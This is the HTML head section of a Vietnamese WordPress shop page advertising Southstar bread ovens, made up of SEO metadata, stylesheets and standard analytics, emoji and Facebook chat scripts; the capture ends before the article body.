

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/
body_size: 20586
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>4 tính năng nổi trội của lò nướng bánh mì Southstar</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://lonuongbanhmi.net.vn/xmlrpc.php">
<!-- Moztheme Favicon -->
<link rel="icon" type="image/png" href="https://lonuongbanhmi.net.vn/wp-content/uploads/2015/09/Logo.png">
<!-- ./Moztheme Favicon -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112465915-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112465915-12');
</script>

<!-- This site is optimized with the Yoast SEO plugin v3.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Lò nướng bánh mì Southstar với nhiều mức năng suất cho bạn lựa chọn 5-8-10-12 khay, ít nhất mỗi lần bạn có thể nướng được 50 ổ bánh mì."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 tính năng nổi trội của lò nướng bánh mì Southstar" />
<meta property="og:description" content="Lò nướng bánh mì Southstar với nhiều mức năng suất cho bạn lựa chọn 5-8-10-12 khay, ít nhất mỗi lần bạn có thể nướng được 50 ổ bánh mì." />
<meta property="og:url" content="https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/" />
<meta property="og:site_name" content="Lò nướng bánh mì Viễn Đông" />
<meta property="article:section" content="Tư vấn" />
<meta property="article:published_time" content="2018-01-05T02:49:23+00:00" />
<meta property="article:modified_time" content="2025-10-17T19:12:32+00:00" />
<meta property="og:updated_time" content="2025-10-17T19:12:32+00:00" />
<meta property="og:image" content="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/01/lo-nuong-banh-mi-doi-luu-southstar-5-khay-8-400x400.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<!-- / Yoast SEO plugin. -->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Lò nướng bánh mì Southstar với nhiều mức năng suất cho bạn lựa chọn 5-8-10-12 khay, ít nhất mỗi lần bạn có thể nướng được 50 ổ bánh mì."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="article">
<meta property="og:title" content="4 tính năng nổi trội của lò nướng bánh mì Southstar">
<meta property="og:description" content="Lò nướng bánh mì Southstar với nhiều mức năng suất cho bạn lựa chọn 5-8-10-12 khay, ít nhất mỗi lần bạn có thể nướng được 50 ổ bánh mì.">
<meta property="og:url" content="https://lonuongbanhmi.net.vn/lo-nuong-banh-mi-southstar/">
<meta property="og:site_name" content="Lò nướng bánh mì Viễn Đông">
<meta property="article:section" content="Tư vấn">
<meta property="og:updated_time" content="2025-10-17T19:12:32+00:00">
<meta property="og:image" content="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/01/lo-nuong-banh-mi-doi-luu-southstar-5-khay-8-400x400.jpg">
<meta property="og:image:secure_url" content="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/01/lo-nuong-banh-mi-doi-luu-southstar-5-khay-8-400x400.jpg">
<meta property="og:image:width" content="400">
<meta property="og:image:height" content="400">
<meta property="og:image:alt" content="lò nướng bánh mì Southstar">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="4 tính năng nổi trội của lò nướng bánh mì Southstar">
<meta name="twitter:description" content="Lò nướng bánh mì Southstar với nhiều mức năng suất cho bạn lựa chọn 5-8-10-12 khay, ít nhất mỗi lần bạn có thể nướng được 50 ổ bánh mì.">
<meta name="twitter:image" content="https://lonuongbanhmi.net.vn/wp-content/uploads/2018/01/lo-nuong-banh-mi-doi-luu-southstar-5-khay-8-400x400.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"4 t\u00ednh n\u0103ng n\u1ed5i tr\u1ed9i c\u1ee7a l\u00f2 n\u01b0\u1edbng b\u00e1nh m\u00ec Southstar","description":"L\u00f2 n\u01b0\u1edbng b\u00e1nh m\u00ec Southstar v\u1edbi nhi\u1ec1u m\u1ee9c n\u0103ng su\u1ea5t cho b\u1ea1n l\u1ef1a ch\u1ecdn 5-8-10-12 khay, \u00edt nh\u1ea5t m\u1ed7i l\u1ea7n b\u1ea1n c\u00f3 th\u1ec3 n\u01b0\u1edbng \u0111\u01b0\u1ee3c 50 \u1ed5 b\u00e1nh m\u00ec.","datePublished":"2018-01-05T02:49:23+00:00","dateModified":"2025-10-17T19:12:32+00:00","publisher":{"@type":"Organization","name":"L\u00f2 n\u01b0\u1edbng b\u00e1nh m\u00ec Vi\u1ec5n \u0110\u00f4ng","logo":{"@type":"ImageObject","url":false}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lonuongbanhmi.net.vn\/lo-nuong-banh-mi-southstar\/"},"author":{"@type":"Person","name":"admin"},"image":{"@type":"ImageObject","url":"https:\/\/lonuongbanhmi.net.vn\/wp-content\/uploads\/2018\/01\/lo-nuong-banh-mi-doi-luu-southstar-5-khay-8-400x400.jpg","width":400,"height":400}},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/lonuongbanhmi.net.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/lonuongbanhmi.net.vn\/tu-van\/","name":"T\u01b0 v\u1ea5n"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/lonuongbanhmi.net.vn\/lo-nuong-banh-mi-southstar\/","name":"4 t\u00ednh n\u0103ng n\u1ed5i tr\u1ed9i c\u1ee7a l\u00f2 n\u01b0\u1edbng b\u00e1nh m\u00ec Southstar"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lò nướng bánh mì Viễn Đông &raquo;" href="https://lonuongbanhmi.net.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Lò nướng bánh mì Viễn Đông &raquo;" href="https://lonuongbanhmi.net.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lonuongbanhmi.net.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://lonuongbanhmi.net.vn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://lonuongbanhmi.net.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://lonuongbanhmi.net.vn/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-bootstrap-css-css'  href='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-slick-css-css'  href='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-fontawesome-css'  href='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/framework/resources/fontawesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-css'  href='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://lonuongbanhmi.net.vn/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://lonuongbanhmi.net.vn/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-child-css'  href='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-child/style.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.min.js?ver=20141010'></script>
<link rel='https://api.w.org/' href='https://lonuongbanhmi.net.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lonuongbanhmi.net.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lonuongbanhmi.net.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.4" />
<link rel='shortlink' href='https://lonuongbanhmi.net.vn/?p=2057' />
<link rel="alternate" type="application/json+oembed" href="https://lonuongbanhmi.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flonuongbanhmi.net.vn%2Flo-nuong-banh-mi-southstar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lonuongbanhmi.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flonuongbanhmi.net.vn%2Flo-nuong-banh-mi-southstar%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">body,blockquote{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#333;font-size:14px;}#secondary,#territory{font-family:Inherit;font-weight:normal;font-style:normal;color:#333;font-size:13px;}#colophon{font-family:Inherit;line-height:20px;font-weight:normal;font-style:normal;color:#444444;font-size:14px;}nav .moztheme-nav a{text-transform:uppercase;line-height:34px;font-weight:700;font-style:normal;font-size:13px;}nav .moztheme-nav ul a{text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;font-size:14px;}footer#colophon nav .moztheme-ft-nav a{text-transform:uppercase;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}h1,h2,h3,h4,h5,h6{font-weight:normal;font-style:normal;}h1,.h1,h1.h1{font-weight:400;font-style:normal;color:inherit;font-size:24px;}h2,.h2,h2.h2{font-weight:400;font-style:normal;color:inherit;font-size:20px;}h3,.h3,h3.h3{font-weight:400;font-style:normal;color:inherit;font-size:16px;}h4,.h4,h4.h4{font-weight:400;font-style:normal;color:inherit;font-size:15px;}h5,.h5,h5.h5{font-weight:400;font-style:normal;color:inherit;font-size:14px;}h6,.h6,h6.h6{font-weight:400;font-style:normal;color:inherit;font-size:12px;}.widget-area .widget-title,.widget-area .widget-title a,.entry-content .yarpp-related > *:first-child{text-transform:uppercase;line-height:30px;font-weight:700;font-style:normal;color:#ffffff;font-size:13px;}footer .widget-title{text-transform:uppercase;line-height:16px;font-weight:700;font-style:normal;color:#000000;font-size:14px;}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('4');}body{background-color:#eeeeee;}a{color:#333;}a:hover{color:#dd3333;}a:active{color:#333;}footer#colophon a{color:#333333;}footer#colophon a:hover{color:#3498db;}footer#colophon a:active{color:#333333;}.header-v2 .search-form,.header-v2 .yith-ajaxsearchform-container{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.search-form,.header-v2 .yith-ajaxsearchform-container{border-top:1px solid #00ce1e;border-bottom:1px solid #00ce1e;border-left:1px solid #00ce1e;border-right:1px solid #00ce1e;}.search-form input[type="submit"],.yith-ajaxsearchform-container input[type="submit"]{background-color:transparent;}1{background-image: url('4');}header#masthead{background-color:#eeeeee;}header#masthead > .container,#home-slider .container{background-color:#eeeeee;background-repeat:repeat;}header#masthead > .container{padding-top:0;padding-bottom:0;}.topbar .container{background-color:#474545;}.topbar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.topbar .navbar-nav>li>a{text-transform:none;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.topbar .navbar-nav>li>a{padding-top:7px;padding-right:10px;padding-bottom:7px;padding-left:10px;}.logo,.header-v3 #site-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation{border-top:0px solid #fff;border-bottom:0px solid #fff;border-left:0px solid #fff;border-right:0px solid #fff;}nav#site-navigation > .container .row{background-color:#ffffff;}nav#site-navigation > .container #main-nav{border-top:0px solid #0069d3;border-bottom:3px solid #0069d3;border-left:0px solid #0069d3;border-right:0px solid #0069d3;}nav#site-navigation{margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;}nav#site-navigation > .container > .row{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.moztheme-nav li a{background-color:#ffffff;}.moztheme-nav li a:hover,.nav> i a:focus,.nav>li.current-menu-item>a,.nav .open>a,.nav .open>a:hover,.nav .open>a:focus,.nav>li>a:focus{background-color:#0087ef;}.moztheme-nav a{color:#0087ef;}.moztheme-nav a:hover{color:#ffffff;}.moztheme-nav a:active{color:#ffffff;}.moztheme-nav ul li a,.moztheme-nav ul li.current-menu-item>a,.moztheme-nav ul li.current-menu-item:hover>a,.dropdown-menu{background-color:#ffffff;}.moztheme-nav ul li a:hover,.moztheme-nav ul li a:focus,.moztheme-nav ul li.current-menu-item:hover>a{background-color:#0087ef;}nav .dropdown-menu a{color:#0087ef;}nav .dropdown-menu a:hover{color:#ffffff;}nav .dropdown-menu a:active{color:#ffffff;}nav#site-navigation .moztheme-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}nav#site-navigation .moztheme-nav>li{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation .moztheme-nav>li>a{padding-right:20px;padding-left:20px;}nav#site-navigation .moztheme-nav>li>a{border-top:0px solid #dddddd;border-bottom:0px solid #dddddd;border-left:0px solid #dddddd;border-right:0px solid #dddddd;}.widget-area aside{background-color:#ffffff;}.widget-area aside{border-top:0px none #fff;border-bottom:0px none #fff;border-left:0px none #fff;border-right:0px none #fff;}.widget-area aside{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.widget-area aside .widget-title,.entry-content .yarpp-related > *:first-child{background-color:#0087ef;}.widget-area aside .widget-title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.widget-area aside .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;}.widget-area aside .widget-title{border-top:0px solid #c2c2c2;border-bottom:1px solid #c2c2c2;border-left:0px solid #c2c2c2;border-right:0px solid #c2c2c2;}footer#colophon{background-color:#f9f9f9;}footer#colophon .container{background-color:#f9f9f9;}footer#colophon{margin-top:20px;margin-bottom:0;}footer#colophon{padding-top:0;padding-bottom:0;}footer#colophon > .container{padding-top:20px;padding-bottom:20px;}footer#colophon .ft-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon .widget-title{margin-top:0;margin-bottom:15px;}footer#colophon .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation{background-color:#0087ef;}nav#footer-navigation > .container{background-color:#0087ef;}footer#colophon nav#footer-navigation{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon nav#footer-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation > .container{padding-top:0;padding-bottom:0;}footer#colophon .nav>li>a{background-color:#0087ef;}footer#colophon .nav>li>a:hover,footer#colophon .nav>li>a:focus{background-color:#ffffff;}footer#colophon nav a{color:#ffffff;}footer#colophon nav a:hover{color:#0087ef;}footer#colophon nav a:active{color:#ffffff;}footer#colophon .moztheme-ft-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon .moztheme-ft-nav>li>a{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px;}footer#colophon .moztheme-ft-nav>li>a{border-top:0px solid #0087ef;border-bottom:0px solid #0087ef;border-left:0px solid #0087ef;border-right:1px solid #0087ef;}.site-info{background-color:#3B3B3B;}.site-info .container{background-color:#3B3B3B;}.site-info,.site-info a{font-weight:normal;font-style:normal;color:#999;font-size:12px;}.site-info .container{padding-top:10px;padding-bottom:10px;}</style><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#009e02;color:#a7f6a8;}.woocommerce small.note{color:#000;}.woocommerce .woocommerce-breadcrumb{color:#000;}.woocommerce .woocommerce-breadcrumb a{color:#000;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#009e02;}.woocommerce div.product .stock{color:#009e02;}.woocommerce span.onsale{background-color:#009e02;color:#d5fbd6;}.woocommerce ul.products li.product .price{color:#009e02;}.woocommerce ul.products li.product .price .from{color:rgba(59, 99, 60, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #006b01;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #006b01;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#009e02;color:#000;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#d5fbd6;background-color:#009e02;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#008d00;color:#d5fbd6;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#008d00;color:#a7f6a8;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#009e02;}.woocommerce #reviews h2 small{color:#000;}.woocommerce #reviews h2 small a{color:#000;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#000;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#009e02;border:1px solid #008f02;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #008f02;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #008f02;}.woocommerce .star-rating:before{color:#006b01;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #009e02;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #006b01;}.woocommerce .order_details li{border-right:1px dashed #006b01;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#009e02;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#009e02;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#005a00;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #006b01;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#009e02;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #009e02;}.woocommerce-checkout .checkout .create-account small{color:#000;}.woocommerce-checkout #payment{background:#009e02;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #006b01;}.woocommerce-checkout #payment div.payment_box{background-color:#008502;color:#d5fbd6;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#005201;border-top-color:#003801;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#003801;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#003801;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#003801;}.woocommerce-checkout #payment div.payment_box span.help{color:#000;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #008502;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
<meta name="google-site-verification" content="6FHeKiMTSjivkN1NtJpn-MozXGHts8IQEyCGw5_pYqE" />
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="158283157848691">
</div></head>
<!-- Moztheme custom CSS -->
<style type="text/css" media="screen">
	::-webkit-input-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	::-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-ms-input-placeholde {
		color: ;
		font-weight: ;
		font-size: ;
	}
	                        .ft-widget h3.widget-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 3px !important;
}
.ft-widget h3.widget-title span {
    border-bottom: 3px solid #3498db;
    padding-bottom: 2px;
}                    	.nav>li.current-menu-item>a, .nav .open>a, .nav .open>a:hover {
		color: #ffffff;
	}
	nav#site-navigation .moztheme-nav>li>a {
		padding-top: 0;
		padding-bottom: 0;
	}
	.woocommerce .quantity:before {
		content: 'Số lượng:';
		font-size: 14px;
		font-weight: bold;
		margin-right: 10px;
	}
</style>
<!-- Moztheme custom CSS -->
<body data-rsssl=1 class="post-template-default single single-post postid-2057 single-format-standard group-blog">
